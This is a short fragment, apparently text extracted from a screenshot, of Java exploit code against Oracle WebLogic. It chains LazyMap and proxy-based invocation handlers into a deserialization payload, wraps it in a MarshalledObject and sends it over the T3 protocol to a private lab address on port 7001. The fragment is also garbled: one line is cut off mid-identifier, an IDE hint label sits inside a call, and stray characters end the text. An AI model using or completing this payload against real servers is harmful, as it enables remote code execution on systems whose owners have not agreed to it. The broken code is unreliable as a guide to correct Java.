 final Constructor<?> constructor = Class.forName(classToSerialize).getDeclaredConstructors()[0];
constructor.setAccessible(true);
InvocationHandler secondInvocationHandler = (InvocationHandler) constructor.newInstance(Override.class, lazyMap);
final Map testMap = new HashMap();
Map evilMap = (Map) Proxy.newProxyInstance(testMap.getClass().getClassLoader(), testMap.getClass().getInterfaces(), secondI
final Constructor<?> ctor = Class.forName(classToSerialize).getDeclaredConstructors()[0];
ctor.setAccessible(true);
final InvocationHandler handler = (InvocationHandler) ctor.newInstance(Override.class, evilMap);
MarshalledObject marshalledObject=new MarshalledObject(handler);
byte[] payload2 = Serializables.serialize(marshalledObject);
T3ProtocolOperation.send( host: "192.168.236.130", port: "7001", payload2);
平成